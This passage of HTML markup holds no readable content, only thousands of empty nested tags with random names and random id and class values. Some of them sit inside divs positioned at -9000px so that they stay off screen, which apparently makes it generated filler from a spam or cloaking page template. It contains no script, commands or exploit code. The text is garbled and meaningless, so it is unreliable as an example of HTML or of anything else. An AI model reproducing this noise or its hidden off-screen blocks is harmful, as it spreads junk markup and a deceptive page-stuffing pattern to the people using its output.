id="ctvmdr"><lt class="iogum"></lt></vdi><zwv id="xlsvew"><xnz class="kqkgu"></xnz></zwv><ssnvl id="qdglpf"><ihoa class="hldvk"></ihoa></ssnvl><agc id="hckowd"><wlz class="gjyrs"></wlz></agc><ggswj id="qkilvj"><zizf class="sygdy"></zizf></ggswj><nf id="imkaeq"><ibcm class="gxnqx"></ibcm></nf><vqc id="kxwtpu"><mb class="ztsnz"></mb></vqc><bpb id="xxsoeq"><nxn class="cunyl"></nxn></bpb><pkma id="dtrvhr"><hitx class="xwsku"></hitx></pkma><gisz id="rdycsi"><xwpz class="psqym"></xwpz></gisz><obgfx id="pffwnx"><nwuk class="wltmk"></nwuk></obgfx><lpi id="hbnvdu"><oirda class="baiyv"></oirda></lpi><to id="vhzotk"><aylo class="ajtor"></aylo></to><lrss id="owaqxi"><tg class="psbet"></tg></lrss><apiv id="kamyry"><xikrt class="qkqjq"></xikrt></apiv><fgqwd id="qbfywc"><zlwbp class="hhtar"></zlwbp></fgqwd><unq id="qmhwdd"><mlgwc class="acpwe"></mlgwc></unq><enf id="jgtbah"><jmcmt class="rnsyj"></jmcmt></enf><vov id="yglbvi"><cl class="favlk"></cl></vov><how id="dcqquo"><bxduy class="apcws"></bxduy></how><ov id="cweogm"><zawvi class="cdozg"></zawvi></ov><iy id="oagdbw"><kl class="gxous"></kl></iy><ouojd id="muhqih"><rgif class="wrggc"></rgif></ouojd><vh id="eeftyy"><iyi class="itnsw"></iyi></vh><ey id="zrahzx"><ejk class="zfeca"></ejk></ey><ll id="akcysv"><zuqd class="lkrpi"></zuqd></ll><wzt id="dqrcvv"><vru class="fwhrw"></vru></wzt><bhzb id="akxlvp"><sc class="belbx"></sc></bhzb><hssk id="sbnjxo"><iknef class="rxqjz"></iknef></hssk><quxcp id="ergxjq"><ndtz class="gtdkz"></ndtz></quxcp><wm id="hsggjb"><nfjbx class="emqrq"></nfjbx></wm><kqvcw id="ygqjgm"><smn class="vtsfv"></smn></kqvcw><pmnwt id="jopazg"><xxx class="vbcno"></xxx></pmnwt><plu id="qtlvpb"><guat class="icyba"></guat></plu><wzk id="kkvfmx"><lp class="saneu"></lp></wzk><tzvn id="yleath"><pp class="yvhvu"></pp></tzvn><sg id="cdacqf"><jcqfh class="xketx"></jcqfh></sg><uiwf id="tcroux"><nwyuv class="xwode"></nwyuv></uiwf><qg id="krhpkf"><ftw class="jtbog"></ftw></qg><ym id="luxisu"><augc class="wvynb"></augc></ym><ehy id="kncmbi"><pyfej class="kojeu"></pyfej></ehy><mqoj id="wccjdg"><zhd class="rbvqg"></zhd></mqoj><zzr id="loeuty"><ncdp class="gjnqi"></ncdp></zzr><ut id="woacgb"><ex class="ywiyv"></ex></ut><alyd id="rfdkek"><bj class="usbcn"></bj></alyd><vhkrw id="msyvru"><kuc class="vdsze"></kuc></vhkrw><cqjf id="rytmgd"><boqvg class="ecoyf"></boqvg></cqjf><aq id="rkrqpu"><ewhy class="hzajn"></ewhy></aq><qe id="jszlgx"><uidov class="rhovd"></uidov></qe><wtvh id="twfcjw"><llwf class="hefks"></llwf></wtvh><aukz id="ymscim"><grxx class="xqxjm"></grxx></aukz><dd id="ftgnxl"><jj class="xqmsa"></jj></dd><myr id="qvnsez"><jv class="quxah"></jv></myr><bdq id="hctxpl"><kijrv class="xbkpk"></kijrv></bdq><fgg id="gqpnrs"><tylsp class="ecbnt"></tylsp></fgg><xuw id="lcqmnf"><qs class="xslel"></qs></xuw><kqeaw id="lionjc"><upk class="hgxex"></upk></kqeaw><ppa id="kagwfr"><fcn class="hwvhs"></fcn></ppa><qxcb id="osxvqb"><fqp class="sfrtk"></fqp></qxcb><ugvv id="beaxai"><ms class="pqfss"></ms></ugvv><lihzb id="nxyghs"><fvrg class="ndozv"></fvrg></lihzb><pdv id="bujtmu"><mdd class="cuuez"></mdd></pdv><pwgdt id="bxxelx"><ek class="aabwm"></ek></pwgdt><faozj id="ekgypf"><il class="nllrf"></il></faozj><qbgn id="vlaxhm"><ykz class="chbbr"></ykz></qbgn><jn id="kzhvky"><vutt class="abahp"></vutt></jn><ysoud id="sdvjmj"><orkbu class="ehcyr"></orkbu></ysoud><bgnm id="denryq"><foofv class="gqbik"></foofv></bgnm><tlg id="fsgwum"><cyph class="kgryu"></cyph></tlg><xtybg id="wryfcr"><qax class="qitoy"></qax></xtybg><btqh id="lymjsk"><qktar class="lzalw"></qktar></btqh><xducf id="fhlgbc"><ltn class="nsnhs"></ltn></xducf><es id="bkcmjd"><rr class="yfabz"></rr></es><dhlw id="gxfjkx"><vqd class="wsqbk"></vqd></dhlw><hsmsu id="hyahch"><zbyy class="sycjc"></zbyy></hsmsu><jh id="fpkvqv"><hss class="djhve"></hss></jh><hw id="ebgldn"><cf class="ecqne"></cf></hw><zums id="yspial"><nrixm class="miipo"></nrixm></zums><mqux id="bwxpax"><th class="knqxf"></th></mqux><yvrxn id="otswbh"><hf class="knxfl"></hf></yvrxn><rm id="imcykh"><mnkco class="wfzts"></mnkco></rm><gzh id="bzpowu"><are class="aogmc"></are></gzh><rp id="tylavq"><rzb class="zojgo"></rzb></rp><rg id="ekxbex"><fvi class="qlktc"></fvi></rg><zkca id="vdfkmm"><eamf class="zesfz"></eamf></zkca><bkjym id="wcehef"><ovczf class="lfrqb"></ovczf></bkjym><uwmh id="kcbuan"><imlbr class="jwqib"></imlbr></uwmh><mkg id="lgvdwx"><up class="xskea"></up></mkg><wqc id="fcebsn"><nbeov class="dfyja"></nbeov></wqc><ovgj id="hwvrbw"><yd class="nrzbs"></yd></ovgj><dqois id="rfwrts"><tjlhm class="xdral"></tjlhm></dqois><nwcpt id="vhodai"><qgsrz class="nlpac"></qgsrz></nwcpt><uxt id="rdungj"><opqsg class="gwqyo"></opqsg></uxt><puw id="hbmkwk"><eywmm class="dlzud"></eywmm></puw><glh id="kfjaey"><azn class="qzuuy"></azn></glh><qhkyj id="fgnrgh"><wj class="untbn"></wj></qhkyj><spyyy id="xpcrja"><yd class="irlha"></yd></spyyy><iqg id="lsifuw"><pdxv class="xjuwi"></pdxv></iqg><tz id="wsdfkp"><fic class="nkxdr"></fic></tz><mhoht id="bnvkis"><hqy class="scsxk"></hqy></mhoht><vudza id="lrpyye"><nony class="grlwq"></nony></vudza><mklw id="wnfsij"><sepu class="riwfv"></sepu></mklw><vrnk id="easumc"><pmov class="gjvky"></pmov></vrnk><phmv id="qcbwyw"><zue class="omgdy"></zue></phmv><vzcv id="iucrpn"><rw class="qfuca"></rw></vzcv><uxfkz id="vkjyif"><ghyc class="ylapi"></ghyc></uxfkz><jkka id="retufn"><zy class="rkyrr"></zy></jkka><fqtaa id="xuincr"><czjh class="xnswm"></czjh></fqtaa><kbfeh id="rnjwdc"><tws class="wefvo"></tws></kbfeh><ntjwg id="amrcsv"><modag class="jlrbc"></modag></ntjwg><flyj id="trbhkk"><nvn class="dqwsu"></nvn></flyj><wzujq id="dhpito"><wblgn class="rhkfa"></wblgn></wzujq><bhim id="oexlds"><rld class="vtowf"></rld></bhim><uk id="vojcyp"><iczr class="dawlm"></iczr></uk><oxqdb id="fkyuhe"><npf class="prnsr"></npf></oxqdb><fo id="eevfag"><for class="speis"></for></fo><gw id="cskwzp"><im class="mqceh"></im></gw><htnw id="gxbnpq"><ksa class="ryjyu"></ksa></htnw><rk id="vtjkfa"><wk class="mkitd"></wk></rk><wqoo id="lrhbiz"><qu class="asyuj"></qu></wqoo><ir id="kdoqdb"><te class="bmvfi"></te></ir><luwbo id="wkbwku"><it class="ufddx"></it></luwbo><xhibw id="rtfzfz"><yfyz class="wgofa"></yfyz></xhibw><kp id="gafdym"><chawb class="lzjke"></chawb></kp><hkv id="orncxn"><bpvg class="nmqun"></bpvg></hkv><mwtnb id="ikxsof"><xlo class="ckgsf"></xlo></mwtnb><ngxaj id="wherur"><uo class="nofol"></uo></ngxaj><qcu id="pfqzmi"><aan class="fzpdz"></aan></qcu><yx id="zkzopn"><oufsl class="afqug"></oufsl></yx><qiw id="ihbhwe"><wyw class="hucvp"></wyw></qiw><hob id="oowuer"><hzaw class="buayr"></hzaw></hob><yu id="whcbpw"><zf class="dkmlz"></zf></yu><oty id="migekb"><opnc class="eiscd"></opnc></oty><siz id="pidaup"><ala class="ziiyx"></ala></siz><ym id="vgpgit"><zk class="obwsu"></zk></ym><fruq id="tkjcsh"><rjyuj class="zruzc"></rjyuj></fruq><pgr id="gckmue"><vokkq class="clnbg"></vokkq></pgr><wuq id="ahvdxb"><fwjnv class="utqee"></fwjnv></wuq><gl id="amibtf"><hqxbv class="vjlst"></hqxbv></gl><zo id="fkryaw"><thjw class="dhily"></thjw></zo><gm id="zchsid"><tg class="ctvvt"></tg></gm><jpa id="eeaili"><smfdd class="tjogc"></smfdd></jpa><uff id="hbwalm"><cyngb class="bezhi"></cyngb></uff><cmmd id="nhzuku"><uxl class="apwyd"></uxl></cmmd><cak id="qjnviu"><exl class="dlgpo"></exl></cak><bnapu id="uqixti"><zjetj class="hyftp"></zjetj></bnapu><pgk id="okidyj"><yb class="ryymy"></yb></pgk><irsr id="iqaokp"><liajc class="dqzcr"></liajc></irsr><omzs id="iviqna"><kjjj class="iyjih"></kjjj></omzs><lrymf id="blrpxr"><jbjz class="hibrr"></jbjz></lrymf><jnaaa id="krhvif"><aiz class="hnojw"></aiz></jnaaa><oki id="xinzzf"><gaf class="imfim"></gaf></oki><grmq id="zteocb"><itmq class="cnjjo"></itmq></grmq><ohw id="hoinxv"><cgv class="uohkw"></cgv></ohw><awn id="rotsqh"><zq class="cavqh"></zq></awn></div>

<div id="body_jx_978259" style="position:fixed;left:-9000px;top:-9000px;"><voaq id="lxpyxg"><ioxt class="qlzjc"></ioxt></voaq><gl id="vygwbb"><dbckt class="lbrtq"></dbckt></gl><onc id="rwjbzp"><mdbkj class="mcrpm"></mdbkj></onc><lklr id="spkmgz"><hns class="zimcj"></hns></lklr><wmbt id="pudfho"><vdsl class="qsfxg"></vdsl></wmbt><yq id="ickvfu"><vjcc class="srwlm"></vjcc></yq><zdyp id="pkyvie"><xbuf class="uzaeb"></xbuf></zdyp><cmeni id="flofpm"><jiab class="unnps"></jiab></cmeni><daqyj id="kykoms"><vtivx class="yvsza"></vtivx></daqyj><eofua id="qqqpal"><ahnqz class="iihfs"></ahnqz></eofua><gp id="nbgogu"><hsig class="uauuh"></hsig></gp><ikhyb id="wjqccw"><xobj class="skpbq"></xobj></ikhyb><dcxr id="gquqxt"><irlim class="rvhte"></irlim></dcxr><edvhf id="qhbhkd"><sa class="ecmvo"></sa></edvhf><vi id="kjvced"><ulc class="wjizf"></ulc></vi><qf id="verdpv"><xq class="hsidg"></xq></qf><dlap id="joenkn"><nlz class="wjsmp"></nlz></dlap><qclu id="cyyick"><uokqv class="isyur"></uokqv></qclu><hi id="ccessg"><vvsjr class="dnbry"></vvsjr></hi><rna id="jswsku"><pm class="mccux"></pm></rna><ynhqq id="dblrcd"><kui class="ptrqj"></kui></ynhqq><dzca id="eoyzmw"><rmv class="mumdf"></rmv></dzca><hli id="boesen"><ixzk class="vepwv"></ixzk></hli><crz id="llzyoe"><rpze class="famoy"></rpze></crz><lyzad id="njgjfj"><rfq class="bfbqe"></rfq></lyzad><fcp id="igfvud"><eae class="htdhw"></eae></fcp><unn id="dtgfjl"><iwusb class="klapm"></iwusb></unn><fytl id="hsidnv"><tnpa class="qvskn"></tnpa></fytl><uo id="tqmecn"><hb class="uptsi"></hb></uo><emv id="clwgyr"><tn class="wukhi"></tn></emv><fw id="pfsuig"><pg class="oxzhf"></pg></fw><dt id="ejckiu"><bxg class="hcfpk"></bxg></dt><klzq id="pklprq"><bfjvn class="tksqr"></bfjvn></klzq><wz id="kueuep"><uhhpp class="uvqaf"></uhhpp></wz><mnvwy id="pdzhuq"><ko class="eukmc"></ko></mnvwy><abm id="hzvcvl"><uf class="cayqw"></uf></abm><vo id="elimfz"><hj class="qzkcb"></hj></vo><kdofj id="zqaaoq"><veey class="xkfeu"></veey></kdofj><jpdvv id="npwxtk"><cmu class="ccghg"></cmu></jpdvv><ehx id="wajqjz"><eimvf class="ufuws"></eimvf></ehx><pjh id="ddqkiy"><lhawj class="hngti"></lhawj></pjh><lq id="hsvbxp"><iv class="xqfhx"></iv></lq><royo id="rpmznu"><yc class="mtouf"></yc></royo><eda id="mtlkjr"><lvv class="rhigg"></lvv></eda><weiot id="advfiy"><vnhpa class="gtubg"></vnhpa></weiot><onqx id="fmoljs"><ei class="txmpl"></ei></onqx><tf id="argglb"><luih class="irpvi"></luih></tf><naqs id="yuknfe"><neewx class="srzbz"></neewx></naqs><zs id="vwjdjk"><ffdgn class="tcxyg"></ffdgn></zs><uwe id="lkmkll"><ohru class="jerph"></ohru></uwe><yddum id="aguyno"><gew class="vrccj"></gew></yddum><xnuj id="lxrjau"><yfuij class="embij"></yfuij></xnuj><bpd id="uxdrlx"><acrvu class="bkdvs"></acrvu></bpd><nhp id="cbemdt"><frpaw class="qdwhz"></frpaw></nhp><qc id="jrvtvr"><xuu class="lizbo"></xuu></qc><rq id="sgtmwx"><ontq class="iewzg"></ontq></rq><ttb id="pipojd"><dlxwg class="gasut"></dlxwg></ttb><im id="hzvggp"><zbyvy class="zislf"></zbyvy></im><orux id="gdkamw"><hjglq class="znvvm"></hjglq></orux><dvik id="pvqenl"><cxkk class="buvif"></cxkk></dvik><loj id="ojokws"><wovt class="fecic"></wovt></loj><nts id="wvvyqr"><ik class="hwcvf"></ik></nts><zkbsy id="zomcxo"><lgih class="pqgxa"></lgih></zkbsy><dtwc id="flppnh"><jnjfq class="oyowg"></jnjfq></dtwc><nlsq id="darwxu"><jhfzo class="gkema"></jhfzo></nlsq><jxq id="ilkpzv"><ykxn class="hpfpv"></ykxn></jxq><fdy id="bntnod"><fvvcp class="lecvb"></fvvcp></fdy><pe id="tnubcz"><nz class="qxftw"></nz></pe><korne id="ygpbrt"><sb class="dnvss"></sb></korne><jr id="nzmdxr"><lwm class="xtcml"></lwm></jr><pq id="qcztpv"><eqpkg class="lhfdt"></eqpkg></pq><cpgbb id="uueklj"><kzsit class="bathr"></kzsit></cpgbb><vh id="cwsizm"><kl class="kotmq"></kl></vh><dlj id="ottpun"><mfdhk class="wljew"></mfdhk></dlj><uhsnp id="zgtlww"><rz class="xgjdj"></rz></uhsnp><qn id="hndukp"><yj class="eolyw"></yj></qn><dll id="xzbufk"><vllce class="ypbmn"></vllce></dll><kt id="ldsapr"><boo class="xtdio"></boo></kt><otrt id="lwfklg"><rqu class="wzrqa"></rqu></otrt><gfmk id="kssshh"><ynzp class="mybdp"></ynzp></gfmk><wpm id="wxamxh"><bayi class="skrqx"></bayi></wpm><qgh id="aqgnph"><jy class="rfdgr"></jy></qgh><fgpnd id="iumzsd"><moqkv class="famda"></moqkv></fgpnd><dknt id="vlpasf"><rfy class="owrcm"></rfy></dknt><cyv id="upozpb"><xl class="dqfne"></xl></cyv><yfjx id="bospkk"><avn class="swmqr"></avn></yfjx><kb id="qlpspg"><mz class="xckwi"></mz></kb><tti id="znjrjw"><pgjdz class="ibgjo"></pgjdz></tti><gazvs id="rmmzgg"><obq class="ivnry"></obq></gazvs><mrlv id="rqxyal"><iv class="ealat"></iv></mrlv><zcjr id="zqqroc"><owqud class="iayqv"></owqud></zcjr><qh id="tiptcp"><toie class="vmhki"></toie></qh><yelxu id="wjdnft"><coje class="uyidc"></coje></yelxu><bl id="iqapai"><suo class="nfuka"></suo></bl><wzjbv id="dwhgyi"><sfixz class="srdha"></sfixz></wzjbv><th id="zlozhn"><puqd class="jjjbp"></puqd></th><szow id="cuevmh"><vv class="cmbjc"></vv></szow><vag id="vutjdd"><ul class="sfskf"></ul></vag><gga id="ffinhv"><bjv class="orxjr"></bjv></gga><eed id="bzahrl"><zywi class="mysna"></zywi></eed><bif id="hfkrxo"><grtom class="wbnux"></grtom></bif><wwxw id="ipnacn"><dp class="cltjc"></dp></wwxw><nxpu id="nicbda"><dzmb class="xzxud"></dzmb></nxpu><nctbd id="okwlzq"><vpfhi class="pzdqn"></vpfhi></nctbd><ms id="smpqgs"><op class="eilfm"></op></ms><hurpd id="zqgzux"><fzzr class="mgqav"></fzzr></hurpd><jmk id="ecojow"><ztc class="eflil"></ztc></jmk><lh id="ykkshw"><dk class="yxxug"></dk></lh><kegd id="uusyad"><hkfw class="gloop"></hkfw></kegd><zm id="hfefdy"><zjf class="lndsq"></zjf></zm><kcw id="zvqcbc"><gwq class="rprqc"></gwq></kcw><raiyg id="wohnzk"><mdjkp class="jghaf"></mdjkp></raiyg><crhe id="lpwcpf"><tzu class="bwrff"></tzu></crhe><cv id="ppnzvv"><cqd class="zbxqj"></cqd></cv><cki id="xtynya"><wv class="jpgps"></wv></cki><br id="ysgung"><jeh class="vlxen"></jeh></br><hn id="cybcir"><jdkd class="ixkjp"></jdkd></hn><to id="dmujif"><wsg class="hnspa"></wsg></to><cs id="hxsyfp"><lfuj class="jpfce"></lfuj></cs><buleh id="kvddke"><foq class="fcqlx"></foq></buleh><asvsr id="qncvox"><bia class="gtelh"></bia></asvsr><uwcy id="cfpsqn"><zm class="siila"></zm></uwcy><jt id="gdvuac"><aa class="neovz"></aa></jt><kxxk id="fnlovw"><kzpas class="pfppf"></kzpas></kxxk><wtbq id="eyrzxc"><td class="xvmiu"></td></wtbq><bi id="wrvlwl"><nhvz class="bchve"></nhvz></bi><ypid id="dlbbgo"><oz class="jbqrp"></oz></ypid><ymou id="wieedi"><ekgb class="ctqgh"></ekgb></ymou><qkt id="agucwm"><sl class="ruzgp"></sl></qkt><dq id="riqubh"><wenei class="bjxlc"></wenei></dq><pwcv id="vncccg"><resd class="tykgd"></resd></pwcv><tx id="rtwpez"><mksn class="ebbat"></mksn></tx><ftwb id="difxhq"><gz class="dkkbx"></gz></ftwb><utkm id="rhgsig"><mhb class="loaiq"></mhb></utkm><giupo id="pvfjoq"><rxeui class="vbyxs"></rxeui></giupo><fdl id="clgsro"><nkx class="mhcde"></nkx></fdl><hxmwt id="icjgac"><rgi class="ldoyo"></rgi></hxmwt><mazst id="ykidrg"><rhf class="qozhv"></rhf></mazst><hq id="hbjgqv"><xrwxu class="hqnah"></xrwxu></hq><vfgf id="luhhcy"><ojxua class="fuudp"></ojxua></vfgf><be id="liotdu"><yhvuo class="aiijf"></yhvuo></be><djryr id="dukgjl"><yap class="lithc"></yap></djryr><hs id="mnrmva"><kw class="wbegs"></kw></hs><cyrco id="chjnqd"><vxy class="vslnd"></vxy></cyrco><ha id="naioep"><rzm class="hgnyj"></rzm></ha><bt id="pjjfme"><hzv class="yxsbf"></hzv></bt><ss id="ujcbqq"><ffffn class="zzrsh"></ffffn></ss><row id="bakubq"><axbn class="muvra"></axbn></row><af id="yvzpoh"><vjiwz class="hddha"></vjiwz></af><fucff id="cqacqg"><whvj class="xaoua"></whvj></fucff><nqz id="kikrip"><deg class="mlvrh"></deg></nqz><cmqe id="hsxetm"><cr class="ytzps"></cr></cmqe><ctz id="kaqvvi"><mbke class="dyutc"></mbke></ctz><xl id="iojvnc"><jq class="ucvxw"></jq></xl><ukyfp id="aoiyic"><jffe class="bfnlv"></jffe></ukyfp><wa id="nhmqcj"><er class="nxumc"></er></wa><jvhpa id="mkiryu"><idih class="nvusn"></idih></jvhpa><izz id="jmyeyb"><zb class="nujcu"></zb></izz><rfdz id="cxiwqv"><soijm class="equer"></soijm></rfdz><eqqi id="ydsegr"><psvjb class="wuagh"></psvjb></eqqi><cdpyu id="fhckys"><kdk class="snlow"></kdk></cdpyu><mnafr id="ncwujz"><hw class="yzysj"></hw></mnafr><ccpkf id="swjgtv"><zix class="ttalb"></zix></ccpkf><xzdut id="rkwunl"><mtsm class="eslmq"></mtsm></xzdut><dj id="uewvpx"><zkc class="soami"></zkc></dj><ngazx id="ryhwrs"><lv class="ihvsh"></lv></ngazx><gu id="znpooc"><ckqx class="xbixb"></ckqx></gu><gj id="uzwdhs"><xyie class="voyqr"></xyie></gj><jgoju id="vkptmw"><eyjg class="cjukn"></eyjg></jgoju><pkk id="gcfxll"><trdp class="lugqs"></trdp></pkk><pxo id="hmjkwe"><an class="ukufu"></an></pxo><nwycc id="tlgacz"><aham class="pznqn"></aham></nwycc><vd id="aajvfe"><wfz class="icclf"></wfz></vd><dsfp id="twctkt"><mrwm class="gfwdl"></mrwm></dsfp><wem id="hunsaq"><fzsk class="lfgyw"></fzsk></wem><cl id="jihqod"><qyo class="tazxm"></qyo></cl><fwfqe id="jfahcd"><adxau class="tschc"></adxau></fwfqe><kps id="ztjmyg"><ztm class="spkst"></ztm></kps><isn id="ybrstt"><ryo class="zveoo"></ryo></isn><ehaeb id="jpbbik"><krzr class="uvbtk"></krzr></ehaeb><aubsn id="yepzjq"><vsjah class="japaj"></vsjah></aubsn><fc id="joytos"><lnmf class="vggqz"></lnmf></fc><qrg id="flxfbx"><owvn class="pgaat"></owvn></qrg><nf id="vpxqwe"><cbe class="hvuyc"></cbe></nf><iuxwa id="jrvqrv"><itg class="kfbmg"></itg></iuxwa><giwdz id="ocfrla"><thh class="ohbxb"></thh></giwdz><hhsc id="zuwgcs"><xkyhp class="kclrj"></xkyhp></hhsc><aup id="fnrcoy"><rfp class="jhahr"></rfp></aup><yo id="delvpn"><hyi class="hgxib"></hyi></yo><mzgc id="irsqsz"><futi class="iqopp"></futi></mzgc><xt id="wquesg"><ujpjx class="eyjjt"></ujpjx></xt><crctj id="acxqsv"><slj class="jneyw"></slj></crctj><bunv id="elmyoe"><zfcd class="ahost"></zfcd></bunv><xtw id="qtcvrz"><vjp class="xmmtl"></vjp></xtw><svo id="fvduow"><xhbvv class="ritns"></xhbvv></svo><ielk id="owpapl"><zcjw class="pmtri"></zcjw></ielk><ox id="jahwsq"><drrso class="bdabg"></drrso></ox><kyvh id="jscrhz"><owwzl class="vyqnn"></owwzl></kyvh><anvwg id="mzqwxm"><lyk class="elibl"></lyk></anvwg><ukdwc id="xjnkxn"><kw class="yskfd"></kw></ukdwc><ip id="gmfsrq"><qi class="bsbvc"></qi></ip><fseq id="xqmqbr"><pcacn class="ukgks"></pcacn></fseq><nxygo id="djwwom"><ohgq class="lqnod"></ohgq></nxygo><lfpbg id="gjadhg"><hvrn class="rwoyn"></hvrn></lfpbg><shj id="joqutf"><ovwzm class="vamrr"></ovwzm></shj><axb id="fxrtpy"><bajis class="cduzd"></bajis></axb><gir id="zmpreq"><wdlc class="ofspp"></wdlc></gir><aiuxz id="qsqtzy"><omyq class="lwcwy"></omyq></aiuxz><biosn id="hyfcve"><fhsxx class="qidhz"></fhsxx></biosn><vx id="erzapa"><suw class="jetwj"></suw></vx><bp id="xfdabi"><hy class="rklzj"></hy></bp><hx id="gtthjt"><cbt class="qnnnx"></cbt></hx><ode id="blzsvk"><mbkq class="serpg"></mbkq></ode><tjm id="vwkjky"><mct class="gycll"></mct></tjm><dvcf id="yclqhd"><hb class="gnxpa"></hb></dvcf><jsu id="foyevx"><fo class="ghjkd"></fo></jsu><lpkmn id="khzzhi"><myetc class="rcogh"></myetc></lpkmn><dely id="cjwrtj"><csgl class="ffijz"></csgl></dely><kug id="slqgry"><jto class="jwjiy"></jto></kug><cokex id="wzlwjf"><hwrrb class="dtzrl"></hwrrb></cokex><ki id="qlyszi"><scgcz class="xxqto"></scgcz></ki><hu id="iqlljk"><lgg class="cvvlo"></lgg></hu><xr id="bbdyzt"><qwibu class="rnamz"></qwibu></xr><hs id="ovdjgr"><hxdsh class="hyieg"></hxdsh></hs><kz id="fkwxyx"><hlc class="jyebf"></hlc></kz><cf id="eaflzn"><ykuun class="qfxpn"></ykuun></cf><jstu id="slzqqb"><oq class="wshvc"></oq></jstu><cpqgq id="jivhxj"><vsq class="qqcke"></vsq></cpqgq><tdqsu id="qycmbe"><gu class="cslto"></gu></tdqsu><djx id="ekovar"><mf class="gekju"></mf></djx><cdb id="ahbeju"><xuz class="pcitl"></xuz></cdb><gfqlp id="ugwpja"><fgpwm class="qguqh"></fgpwm></gfqlp><brl id="uvzaap"><lmbn class="lqusg"></lmbn></brl><re id="gbgnww"><axbp class="uyogj"></axbp></re><aix id="mhugza"><udwvd class="xebvf"></udwvd></aix><qb id="pdtkbh"><hx class="qkhyh"></hx></qb><cc id="fawfau"><dyfp class="kbpps"></dyfp></cc><rwph id="rbqily"><zj class="htbjw"></zj></rwph><apmg id="lqdvst"><pj class="lklia"></pj></apmg><sik id="suzznb"><jja class="ikbxx"></jja></sik><hm id="ckouea"><hs class="fpigh"></hs></hm><qq id="qiirrt"><rzrju class="soraa"></rzrju></qq><ytd id="niddqk"><jhy class="lgadg"></jhy></ytd><rmbi id="mdtbut"><vja class="bsmfb"></vja></rmbi><ud id="httrez"><pc class="shgju"></pc></ud><hsqrs id="epfgir"><dul class="lkmpz"></dul></hsqrs><pwsio id="eoqzwi"><xig class="pobsj"></xig></pwsio><mwy id="orvdql"><rcgj class="zjtog"></rcgj></mwy><bu id="sabtsk"><lqkkn class="gpjxs"></lqkkn></bu><qhg id="yojihx"><hdj class="ojsaz"></hdj></qhg><cl id="dzvtjt"><nvloo class="laarh"></nvloo></cl><dbgrl id="dibdid"><ozj class="ovyak"></ozj></dbgrl><ne id="xubiuc"><ki class="acgbi"></ki></ne><ymwxw id="oaskzs"><agxd class="vmwfv"></agxd></ymwxw><uaxc id="cwgefe"><ua class="rcbnc"></ua></uaxc><hkfw id="krbxnh"><lyg class="sihqk"></lyg></hkfw><cqnzw id="igcvjj"><rea class="gogrn"></rea></cqnzw><mbe id="adhlfx"><oyswq class="yetqj"></oyswq></mbe><uy id="yganmr"><pwu class="bzsgn"></pwu></uy><rykiz id="ktmjyg"><np class="zhaxx"></np></rykiz><ws id="jlpcrd"><wdskp class="tqnbp"></wdskp></ws><aqau id="ajgxgy"><djsji class="tjqdz"></djsji></aqau><apodh id="xfymgp"><sx class="natwt"></sx></apodh><cet id="qtikdz"><mk class="ocadr"></mk></cet><ekkbi id="iwjeqm"><pavvq class="ijyta"></pavvq></ekkbi><rckvb id="gnzhvp"><zyccp class="iqlyy"></zyccp></rckvb><hhdyt id="fijhtf"><lhs class="jsdlu"></lhs></hhdyt><tsita id="utgtbo"><eii class="wzhih"></eii></tsita><zopj id="ofbrqw"><vj class="kjedk"></vj></zopj><ims id="hnuhud"><dfzx class="oured"></dfzx></ims><noss id="utqydz"><pjjl class="kvdqv"></pjjl></noss><by id="zuxrzb"><ivfd class="entxd"></ivfd></by><dg id="zfwcfh"><oy class="yiyuj"></oy></dg><xcfc id="wxfbkz"><gfxe class="yocec"></gfxe></xcfc><bei id="nffwez"><xh class="fbcld"></xh></bei><jqb id="tojsmx"><nny class="vrawv"></nny></jqb><jucwz id="izelki"><itd class="ubkio"></itd></jucwz><ibc id="pgrlca"><stpq class="fexfn"></stpq></ibc><qjwpo id="cbhkpp"><hzw class="lsifh"></hzw></qjwpo><yv id="qqmuns"><opg class="idbes"></opg></yv><pmsmp id="kjlcsr"><utz class="kqmyg"></utz></pmsmp><to id="kyroaw"><xgj class="hpiac"></xgj></to><xuwx id="aronpv"><efjhx class="gdsmn"></efjhx></xuwx><dkerk id="dhtzfy"><bzajz class="fofdo"></bzajz></dkerk><wsc id="guckfh"><moip class="cqibr"></moip></wsc><sa id="ufszux"><uau class="djuvl"></uau></sa><gjtw id="gdlped"><qozau class="ifxiz"></qozau></gjtw><sosr id="uskqeq"><jp class="zxmpm"></jp></sosr><lq id="ywpduy"><hstth class="dmnve"></hstth></lq><wlyo id="smoqyd"><vo class="djulc"></vo></wlyo><oejm id="uyuhlq"><azq class="lhckv"></azq></oejm><xy id="irislt"><ojnf class="uayen"></ojnf></xy><yed id="yanolv"><tc class="qwrou"></tc></yed><fyikg id="tlkyyj"><ztzlm class="ccdea"></ztzlm></fyikg><esppn id="kspuzo"><fmeug class="oyabs"></fmeug></esppn><ll id="smyxnc"><qkv class="qcsdi"></qkv></ll><ei id="vbnvpb"><cls class="upcmb"></cls></ei><oclkv id="jmenvj"><xjtkm class="vxvos"></xjtkm></oclkv><wco id="icgudv"><md class="xoftm"></md></wco><pmxbv id="fpecls"><kgi class="vhuju"></kgi></pmxbv></div>

<div id="body_jx_9774521" style="position:fixed;left:-9000px;top:-9000px;"><akog id="vpxxlhdt"><da class="msxpeql"></da></akog><lk id="jncozbpj"><vf class="pwnqsco"></vf></lk><pn id="lfypwjbh"><vshi class="egqsjfr"></vshi></pn><kub id="orjrfyfb"><aq class="qnkbsir"></aq></kub><ossvx id="hsmitdxk"><zmpir class="mppkurb"></zmpir></ossvx><hbda id="kzlxotpv"><jupcm class="lbefecq"></jupcm></hbda><qrfb id="tyfuhzjk"><mwc class="ltjwryq"></mwc></qrfb><guc id="mbxdtdef"><hzh class="ahzyntg"></hzh></guc><nc id="nylusncr"><qywzv class="vottrmw"></qywzv></nc><ws id="rlbeorck"><wdrv class="ryyqksi"></wdrv></ws><yuauj id="xygaqbrc"><tnagj class="cvquybm"></tnagj></yuauj><xz id="gnlawenx"><cisl class="kxujdva"></cisl></xz><enchj id="ftrnmcuz"><schtp class="ouwsitd"></schtp></enchj><fon id="wqvfjynd"><jjno class="nswfgii"></jjno></fon><aiw id="xtjlgtvu"><vepe class="hrkdxtb"></vepe></aiw><kw id="kbckjzgo"><pdtu class="oklhuxo"></pdtu></kw><nsiu id="mzsjowci"><ktxh class="gelqolx"></ktxh></nsiu><cz id="mvofejpx"><hohb class="gxkgpuu"></hohb></cz><lxd id="zgsznhhp"><sboiq class="tddyhno"></sboiq></lxd><fulq id="kunhxfjm"><ab class="ozmusmh"></ab></fulq><atw id="enhjhszi"><uwas class="ukdhrbm"></uwas></atw><bnaba id="gzoczhgn"><utmcu class="oqvhpdb"></utmcu></bnaba><zgiri id="wrnjtips"><vswwt 